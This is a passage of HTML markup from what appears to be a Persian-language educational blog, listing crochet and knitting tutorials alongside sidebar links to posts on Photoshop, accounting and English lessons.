                <img width="400" height="300" src="https://blog.amoozaa.ir/wp-content/uploads/2019/12/1-25-400x300.jpg" class="attachment-fantom_large size-fantom_large wp-post-image" alt="" srcset="https://blog.amoozaa.ir/wp-content/uploads/2019/12/1-25-400x300.jpg 400w, https://blog.amoozaa.ir/wp-content/uploads/2019/12/1-25-300x225.jpg 300w, https://blog.amoozaa.ir/wp-content/uploads/2019/12/1-25-100x75.jpg 100w, https://blog.amoozaa.ir/wp-content/uploads/2019/12/1-25-160x120.jpg 160w, https://blog.amoozaa.ir/wp-content/uploads/2019/12/1-25-280x210.jpg 280w, https://blog.amoozaa.ir/wp-content/uploads/2019/12/1-25.jpg 480w" sizes="(max-width: 400px) 100vw, 400px" />            </a>
       
                        		<div class="rd-category">

 			<a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1%d8%aa%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c/" rel="category tag">مهارت‌های زندگی</a>            
		</div>
	 
        </div>
 	                	                            
			<div class="rd-details">
				    
 	<h3 class="rd-title"><a href="https://blog.amoozaa.ir/%da%a9%db%8c%d9%81-%d9%82%d9%84%d8%a7%d8%a8-%d8%a8%d8%a7%d9%81%db%8c/">چگونه کیف قلاب بافی با موتیف ببافیم</a></h3>
  	
	 
				 	<ul class="rd-meta">
 
		   
			
			<li class="rd-author">توسط علی</li>
		    
				
			<li class="rd-date">دسامبر 8, 2019</li>
			
    
 
			
    
					<li class="rd-comment"> <a href="https://blog.amoozaa.ir/%da%a9%db%8c%d9%81-%d9%82%d9%84%d8%a7%d8%a8-%d8%a8%d8%a7%d9%81%db%8c/#respond">0</a> </li>
		        
 	 </ul>
     
	 
 				    
	<div class="rd-excerpt">امروزه یک نمونه کیف قلاب بافی که با موتیف های قلاب بافی ساخته میشه براتون اوردیم . امیدوارم استفاده کنید الگو و نمونه ی موتیف های در این کیف قلاب بافی : برای کف این این کار به ٧ موتیف مربع با بافت پایه کوتاه در حلقه پشتی نیاز هست اندازه موتیفها مربعهای ١٠در١٠باید باشه [&hellip;]</div>
	
					    
 	<div class="rd-readmore"><a href="https://blog.amoozaa.ir/%da%a9%db%8c%d9%81-%d9%82%d9%84%d8%a7%d8%a8-%d8%a8%d8%a7%d9%81%db%8c/">ادامه مطلب</a></div>
  	
	 			</div>
		</div>
 	</div>
	</div><div class="rd-row rd-979-2c rd-line rd-col-767-2c  rd-col-499-1c "><div class="rd-border-top"></div></div><div class="rd-post-item  rd-col-1-2 rd-979-2c rd-col-767-2c  rd-col-499-1c">  
	<div class="rd-post rd-post-module-2 rd-post-1-3 rd-col-1-1 rd-979-3c rd-767-2c rd-499-1c  post-1976 post type-post status-publish format-standard has-post-thumbnail hentry category-25 tag-215 tag-216 tag-132 tag-133 tag-214">
		<div class="rd-post-warp ">
 			        <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://blog.amoozaa.ir/%d8%a8%d8%a7%d9%81%d8%aa-%d8%af%d8%b3%d8%aa%da%a9%d8%b4/" >
                <img width="254" height="300" src="https://blog.amoozaa.ir/wp-content/uploads/2019/12/2-17-254x300.jpg" class="attachment-fantom_large size-fantom_large wp-post-image" alt="" />            </a>
       
                        		<div class="rd-category">

 			<a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1%d8%aa%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c/" rel="category tag">مهارت‌های زندگی</a>            
		</div>
	 
        </div>
 	                	                            
			<div class="rd-details">
				    
 	<h3 class="rd-title"><a href="https://blog.amoozaa.ir/%d8%a8%d8%a7%d9%81%d8%aa-%d8%af%d8%b3%d8%aa%da%a9%d8%b4/">بافت دستکش با میل</a></h3>
  	
	 
				 	<ul class="rd-meta">
 
		   
			
			<li class="rd-author">توسط علی</li>
		    
				
			<li class="rd-date">دسامبر 3, 2019</li>
			
    
 
			
    
					<li class="rd-comment"> <a href="https://blog.amoozaa.ir/%d8%a8%d8%a7%d9%81%d8%aa-%d8%af%d8%b3%d8%aa%da%a9%d8%b4/#respond">0</a> </li>
		        
 	 </ul>
     
	 
 				    
	<div class="rd-excerpt">بافت دستکش با میل آموزش بافت دستکش با نخ متوسط و میل شماره 4 رو براتون اوردیم: چهل دانه از دور مچ سرمیندازیم. چهارسانتی متر کشبافت یکی زیر یکی رو باید بافته بشه. بعد بافت رو ساده کنید و حدود 10 سانتی متر ساده بافی میکنیم. اموزش بافت ساده ( دانه به زیر ، دانه [&hellip;]</div>
	
					    
 	<div class="rd-readmore"><a href="https://blog.amoozaa.ir/%d8%a8%d8%a7%d9%81%d8%aa-%d8%af%d8%b3%d8%aa%da%a9%d8%b4/">ادامه مطلب</a></div>
  	
	 			</div>
		</div>
 	</div>
	</div></aside><div class="rd-row rd-979-2c rd-line rd-col-767-2c  rd-col-499-1c "><div class="rd-border-top"></div></div></div></div>                    
 					 
	<div class="rd-pagenavi rd-page-ajax">
		<div class="rd-page-number ">
					</div>
    </div>

					</div>

				                
			</div>
  	
 			<div class="rd-column-sidebar  rd-column rd-mini rd-400"><section class="rd-main-sidebar rd-sidebar rd-sticky-sidebar" ><div id="search-2" class="widget  rd-details-boxid rd-custom-boxid  widget_search"><div class="rd-search rd-search-left"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://blog.amoozaa.ir/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="جستجو..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div></aside></div>		<div id="fantom_list_1c-1" class="rd-widget-list rd-list rd-module-item  rd-space rd_mini_list_1c rd-widget-post  rd-widget widget rd-ratio75 rd-details-boxid rd-custom-boxid ">
        
		        
 			<div class="rd-title-box"><h4><span class="rd-active">جدیدترین مطالب</span></h4></div><aside class="widget-container">            
						<div class="rd-post-list rd-post-list-boxid">
                
				<div class="rd-post-item  rd-col-1-1">    
 	<div class="rd-post rd-post-module-1 rd-post-medium rd-post-75 rd-post-1-3  rd-col-1-1 rd-img-medium post-3006 post type-post status-publish format-standard has-post-thumbnail hentry category-32 tag---cs6- tag-378 tag-----sc6-">
		<div class="rd-post-warp ">
 			        <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%81%d8%aa%d9%88%d8%b4%d8%a7%d9%be-%d9%80%d9%80-cs6-%d9%be%db%8c%d8%b4%d8%b1%d9%81%d8%aa%d9%87/" >
                <img width="280" height="210" src="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-7-280x210.jpg" class="attachment-fantom_medium size-fantom_medium wp-post-image" alt="" srcset="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-7-280x210.jpg 280w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-7-100x75.jpg 100w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-7-160x120.jpg 160w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-7-400x300.jpg 400w" sizes="(max-width: 280px) 100vw, 280px" />            </a>
       
                        		<div class="rd-category">

 			<a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/" rel="category tag">نرم افزار</a>            
		</div>
	 
        </div>
 	                	                            
 			<div class="rd-details">
  				    
 	<h3 class="rd-title"><a href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%81%d8%aa%d9%88%d8%b4%d8%a7%d9%be-%d9%80%d9%80-cs6-%d9%be%db%8c%d8%b4%d8%b1%d9%81%d8%aa%d9%87/">آموزش فتوشاپ ــ CS6 پیشرفته</a></h3>
  	
	 
				 		
		<ul class="rd-meta">
  			             
					
 				<li class="rd-date">آوریل 26, 2020</li>
                
 		 	  		</ul>
 	 
 				
			</div>
		</div>
 	</div>
	</div><div class="rd-row rd-line"><div class="rd-border-top"></div></div><div class="rd-post-item  rd-col-1-1">    
 	<div class="rd-post rd-post-module-1 rd-post-medium rd-post-75 rd-post-1-3  rd-col-1-1 rd-img-medium post-3002 post type-post status-publish format-standard has-post-thumbnail hentry category-29 tag-376 tag-377 tag-375">
		<div class="rd-post-warp ">
 			        <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://blog.amoozaa.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%ad%d8%b3%d8%a7%d8%a8%d8%af%d8%a7%d8%b1%db%8c/" >
                <img width="280" height="210" src="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-6-280x210.jpg" class="attachment-fantom_medium size-fantom_medium wp-post-image" alt="" srcset="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-6-280x210.jpg 280w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-6-100x75.jpg 100w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-6-160x120.jpg 160w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-6-400x300.jpg 400w" sizes="(max-width: 280px) 100vw, 280px" />            </a>
       
                        		<div class="rd-category">

 			<a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/" rel="category tag">کسب و کار</a>            
		</div>
	 
        </div>
 	                	                            
 			<div class="rd-details">
  				    
 	<h3 class="rd-title"><a href="https://blog.amoozaa.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%ad%d8%b3%d8%a7%d8%a8%d8%af%d8%a7%d8%b1%db%8c/">کارگاه آموزش حسابداری</a></h3>
  	
	 
				 		
		<ul class="rd-meta">
  			             
					
 				<li class="rd-date">آوریل 23, 2020</li>
                
 		 	  		</ul>
 	 
 				
			</div>
		</div>
 	</div>
	</div><div class="rd-row rd-line"><div class="rd-border-top"></div></div><div class="rd-post-item  rd-col-1-1">    
 	<div class="rd-post rd-post-module-1 rd-post-medium rd-post-75 rd-post-1-3  rd-col-1-1 rd-img-medium post-2999 post type-post status-publish format-standard has-post-thumbnail hentry category-31 tag-372 tag-374 tag-373">
		<div class="rd-post-warp ">
 			        <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%ad%d8%b1%d9%88%d9%81-%d8%a7%d9%84%d9%81%d8%a8%d8%a7%db%8c-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/" >
                <img width="280" height="210" src="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-5-280x210.jpg" class="attachment-fantom_medium size-fantom_medium wp-post-image" alt="" srcset="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-5-280x210.jpg 280w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-5-100x75.jpg 100w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-5-160x120.jpg 160w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-5-400x300.jpg 400w" sizes="(max-width: 280px) 100vw, 280px" />            </a>
       
                        		<div class="rd-category">

 			<a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b2%d8%a8%d8%a7%d9%86-%d9%88-%d8%a7%d9%84%d9%81%d8%a8%d8%a7/" rel="category tag">زبان و الفبا</a>            
		</div>
	 
        </div>
 	                	                            
 			<div class="rd-details">
  				    
 	<h3 class="rd-title"><a href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%ad%d8%b1%d9%88%d9%81-%d8%a7%d9%84%d9%81%d8%a8%d8%a7%db%8c-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/">آموزش حروف الفبای انگلیسی</a></h3>
  	
	 
				 		
		<ul class="rd-meta">
  			             
					
 				<li class="rd-date">آوریل 20, 2020</li>
                
 		 	  		</ul>
 	 
 				
			</div>
		</div>
 	</div>
	</div><div class="rd-row rd-line"><div class="rd-border-top"></div></div><div class="rd-post-item  rd-col-1-1">    
 	<div class="rd-post rd-post-module-1 rd-post-medium rd-post-75 rd-post-1-3  rd-col-1-1 rd-img-medium post-2995 post type-post status-publish format-standard has-post-thumbnail hentry category-31 tag-370 tag-371">
		<div class="rd-post-warp ">
 			        <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b1%d9%86%da%af-%d9%87%d8%a7/" >
                <img width="280" height="210" src="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-4-280x210.jpg" class="attachment-fantom_medium size-fantom_medium wp-post-image" alt="" srcset="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-4-280x210.jpg 280w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-4-100x75.jpg 100w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-4-160x120.jpg 160w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-4-400x300.jpg 400w" sizes="(max-width: 280px) 100vw, 280px" />            </a>
       
                        		<div class="rd-category">

 			<a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b2%d8%a8%d8%a7%d9%86-%d9%88-%d8%a7%d9%84%d9%81%d8%a8%d8%a7/" rel="category tag">زبان و الفبا</a>            
		</div>
	 
        </div>
 	                	                            
 			<div class="rd-details">
  				    
 	<h3 class="rd-title"><a href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b1%d9%86%da%af-%d9%87%d8%a7/">آموزش رنگ ها</a></h3>
  	
	 
				 		
		<ul class="rd-meta">
  			             
					
 				<li class="rd-date">آوریل 17, 2020</li>
                
 		 	  		</ul>
 	 
 				
			</div>
		</div>
 	</div>
	</div><div class="rd-row rd-line"><div class="rd-border-top"></div></div><div class="rd-post-item  rd-col-1-1">    
 	<div class="rd-post rd-post-module-1 rd-post-medium rd-post-75 rd-post-1-3  rd-col-1-1 rd-img-medium post-2978 post type-post status-publish format-standard has-post-thumbnail hentry category-31 tag-76 tag-369 tag-368">
		<div class="rd-post-warp ">
 			        <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a7%d8%b5%d8%b7%d9%84%d8%a7%d8%ad%d8%a7%d8%aa-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/" >
                <img width="280" height="210" src="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-3-280x210.jpg" class="attachment-fantom_medium size-fantom_medium wp-post-image" alt="" srcset="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-3-280x210.jpg 280w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-3-100x75.jpg 100w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-3-160x120.jpg 160w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-3-400x300.jpg 400w" sizes="(max-width: 280px) 100vw, 280px" />            </a>
       
                        		<div class="rd-category">

 			<a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b2%d8%a8%d8%a7%d9%86-%d9%88-%d8%a7%d9%84%d9%81%d8%a8%d8%a7/" rel="category tag">زبان و الفبا</a>            
		</div>
	 
        </div>
 	                	                            
 			<div class="rd-details">
  				    
 	<h3 class="rd-title"><a href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a7%d8%b5%d8%b7%d9%84%d8%a7%d8%ad%d8%a7%d8%aa-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/">آموزش اصطلاحات زبان انگلیسی</a></h3>
  	
	 
				 		
		<ul class="rd-meta">
  			             
					
 				<li class="rd-date">آوریل 14, 2020</li>
                
 		 	  		</ul>
 	 
 				
			</div>
		</div>
 	</div>
	</div><div class="rd-row rd-line"><div class="rd-border-top"></div></div><div class="rd-post-item  rd-col-1-1">    
 	<div class="rd-post rd-post-module-1 rd-post-medium rd-post-75 rd-post-1-3  rd-col-1-1 rd-img-medium post-2974 post type-post status-publish format-standard has-post-thumbnail hentry category-31 tag-366 tag-367 tag-365">
		<div class="rd-post-warp ">
 			        <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://blog.amoozaa.ir/%d9%82%d8%b5%d9%87-%d9%87%d8%a7%db%8c-%d8%a7%d9%84%d9%81%d8%a8%d8%a7-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d9%87-%db%8c-%da%a9%d8%a7%d9%85%d9%84/" >
                <img width="280" height="210" src="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-2-280x210.jpg" class="attachment-fantom_medium size-fantom_medium wp-post-image" alt="" srcset="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-2-280x210.jpg 280w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-2-100x75.jpg 100w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-2-160x120.jpg 160w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-2-400x300.jpg 400w" sizes="(max-width: 280px) 100vw, 280px" />            </a>
       
                        		<div class="rd-category">

 			<a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b2%d8%a8%d8%a7%d9%86-%d9%88-%d8%a7%d9%84%d9%81%d8%a8%d8%a7/" rel="category tag">زبان و الفبا</a>            
		</div>
	 
        </div>
 	                	                            
 			<div class="rd-details">
  				    
 	<h3 class="rd-title"><a href="https://blog.amoozaa.ir/%d9%82%d8%b5%d9%87-%d9%87%d8%a7%db%8c-%d8%a7%d9%84%d9%81%d8%a8%d8%a7-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d9%87-%db%8c-%da%a9%d8%a7%d9%85%d9%84/">قصه های الفبا (مجموعه ی کامل)</a></h3>
  	
	 
				 		
		<ul class="rd-meta">
  			             
					
 				<li class="rd-date">آوریل 11, 2020</li>
                
 		 	  		</ul>
 	 
 				
			</div>
		</div>
 	</div>
	</div><div class="rd-row rd-line"><div class="rd-border-top"></div></div>                
			</div>
		</aside>
	</div>
	<div id="recent-comments-2" class="widget  rd-details-boxid rd-custom-boxid  widget_recent_comments"><div class="rd-title-box" ><h4><span class="rd-active">آخرین دیدگاه‌ها</span></h4></div><aside class="widget-container"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">مدیر</span> در <a href="https://blog.amoozaa.ir/%da%af%d8%b1%d8%a7%d9%85%d8%b1-%d8%b2%d8%a8%d8%a7%d9%86-%d9%81%d8%b9%d9%84-%d8%a7%da%a9%d8%b4%d9%86-%d9%88-%d9%81%d8%b9%d9%84-%d8%ad%d8%a7%d9%84%d8%aa/#comment-21">گرامر زبان فعل اکشن و فعل حالت</a></li><li class="recentcomments"><span class="comment-author-link">liliyk</span> در <a href="https://blog.amoozaa.ir/%da%af%d8%b1%d8%a7%d9%85%d8%b1-%d8%b2%d8%a8%d8%a7%d9%86-%d9%81%d8%b9%d9%84-%d8%a7%da%a9%d8%b4%d9%86-%d9%88-%d9%81%d8%b9%d9%84-%d8%ad%d8%a7%d9%84%d8%aa/#comment-17">گرامر زبان فعل اکشن و فعل حالت</a></li></ul></aside></div></section></div>            
		</div>
	</div>
</div>
 		
</div>


<div id="rd-footer" class="rd-footer-warp">
	<div class="rd-footer-middle">
 		<div class="rd-footer"> 
        
			<div class="rd-column rd-400 rd-mini">
				                    <section class="rd-main-sidebar rd-sidebar  " >
                        <div id="categories-3" class="widget  rd-details-boxid rd-custom-boxid   widget_categories"><div class="rd-title-box" ><h4><span class="rd-active">دسته بندی</span></h4></div><aside class="widget-container">		<ul>
				<li class="cat-item cat-item-27"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a8%d9%87%d8%af%d8%a7%d8%b4%d8%aa-%d9%88-%d8%b3%d9%84%d8%a7%d9%85%d8%aa/">بهداشت و سلامت</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%ad%d8%b1%d9%81%d9%87-%d9%88-%d9%87%d9%86%d8%b1/">حرفه و هنر</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.amoozaa.ir/category/animal/">حیوانات</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%af%d8%b1%d8%b3-%d9%88-%d9%85%d8%af%d8%b1%d8%b3%d9%87/">درس و مدرسه</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.amoozaa.ir/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b2%d8%a8%d8%a7%d9%86-%d9%88-%d8%a7%d9%84%d9%81%d8%a8%d8%a7/">زبان و الفبا</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.amoozaa.ir/category/lifestyle/">زندگی</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d8%b9%d8%aa/">صنعت</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">فناوری اطلاعات</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">کسب و کار</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d9%87%d8%a7%d8%b1%d8%aa%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c/">مهارت‌های زندگی</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">نرم افزار</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.amoozaa.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%88%d8%b1%d8%b2%d8%b4/">ورزش</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.amoozaa.ir/category/sport/">ورزشی</a>
</li>
		</ul>
			</aside></div>                    </section>
                			</div> 
			<div class="rd-column rd-400 rd-mini">
				                    <section class="rd-main-sidebar rd-sidebar ">
                        		<div id="fantom_list_1c-2" class="rd-widget-list rd-list rd-module-item  rd-space rd_mini_list_1c rd-widget-post  rd-widget widget rd-ratio60 rd-details-boxid rd-custom-boxid ">
        
		        
 			<div class="rd-title-box"><h4><span class="rd-active">آخرین نوشته ها</span></h4></div><aside class="widget-container">            
						<div class="rd-post-list rd-post-list-boxid">
                
				<div class="rd-post-item  rd-col-1-1">    
 	<div class="rd-post rd-post-module-1 rd-post-medium rd-post-60 rd-post-1-3  rd-col-1-1 rd-img-medium post-3006 post type-post status-publish format-standard has-post-thumbnail hentry category-32 tag---cs6- tag-378 tag-----sc6-">
		<div class="rd-post-warp ">
 			        <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%81%d8%aa%d9%88%d8%b4%d8%a7%d9%be-%d9%80%d9%80-cs6-%d9%be%db%8c%d8%b4%d8%b1%d9%81%d8%aa%d9%87/" >
                <img width="160" height="120" src="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-7-160x120.jpg" class="attachment-fantom_small size-fantom_small wp-post-image" alt="" srcset="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-7-160x120.jpg 160w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-7-100x75.jpg 100w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-7-280x210.jpg 280w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-7-400x300.jpg 400w" sizes="(max-width: 160px) 100vw, 160px" />            </a>
       
                         
        </div>
 	                	                            
 			<div class="rd-details">
  				    
 	<h3 class="rd-title"><a href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%81%d8%aa%d9%88%d8%b4%d8%a7%d9%be-%d9%80%d9%80-cs6-%d9%be%db%8c%d8%b4%d8%b1%d9%81%d8%aa%d9%87/">آموزش فتوشاپ ــ CS6 پیشرفته</a></h3>
  	
	 
				 
 				
			</div>
		</div>
 	</div>
	</div><div class="rd-row rd-line"><div class="rd-border-top"></div></div><div class="rd-post-item  rd-col-1-1">    
 	<div class="rd-post rd-post-module-1 rd-post-medium rd-post-60 rd-post-1-3  rd-col-1-1 rd-img-medium post-3002 post type-post status-publish format-standard has-post-thumbnail hentry category-29 tag-376 tag-377 tag-375">
		<div class="rd-post-warp ">
 			        <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://blog.amoozaa.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%ad%d8%b3%d8%a7%d8%a8%d8%af%d8%a7%d8%b1%db%8c/" >
                <img width="160" height="120" src="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-6-160x120.jpg" class="attachment-fantom_small size-fantom_small wp-post-image" alt="" srcset="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-6-160x120.jpg 160w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-6-100x75.jpg 100w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-6-280x210.jpg 280w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-6-400x300.jpg 400w" sizes="(max-width: 160px) 100vw, 160px" />            </a>
       
                         
        </div>
 	                	                            
 			<div class="rd-details">
  				    
 	<h3 class="rd-title"><a href="https://blog.amoozaa.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%ad%d8%b3%d8%a7%d8%a8%d8%af%d8%a7%d8%b1%db%8c/">کارگاه آموزش حسابداری</a></h3>
  	
	 
				 
 				
			</div>
		</div>
 	</div>
	</div><div class="rd-row rd-line"><div class="rd-border-top"></div></div><div class="rd-post-item  rd-col-1-1">    
 	<div class="rd-post rd-post-module-1 rd-post-medium rd-post-60 rd-post-1-3  rd-col-1-1 rd-img-medium post-2999 post type-post status-publish format-standard has-post-thumbnail hentry category-31 tag-372 tag-374 tag-373">
		<div class="rd-post-warp ">
 			        <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%ad%d8%b1%d9%88%d9%81-%d8%a7%d9%84%d9%81%d8%a8%d8%a7%db%8c-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/" >
                <img width="160" height="120" src="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-5-160x120.jpg" class="attachment-fantom_small size-fantom_small wp-post-image" alt="" srcset="https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-5-160x120.jpg 160w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-5-100x75.jpg 100w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-5-280x210.jpg 280w, https://blog.amoozaa.ir/wp-content/uploads/2020/03/آموزا-5-400x300.jpg 400w" sizes="(max-width: 160px) 100vw, 160px" />            </a>
       
                         
        </div>
 	                	                            
 			<div class="rd-details">
  				    
 	<h3 class="rd-title"><a href="https://blog.amoozaa.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%ad%d8%b1%d9%88%d9%81-%d8%a7%d9%84%d9%81%d8%a8%d8%a7%db%8c-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/">آموزش حروف الفبای انگلیسی</a></h3>
  	
	 
				 
 				
			</div>
		</div>
 	</div>
	</div><div class="rd-row rd-line"><div class="rd-border-top"></div></div><div class="rd-post-item  rd-col-1-1">    
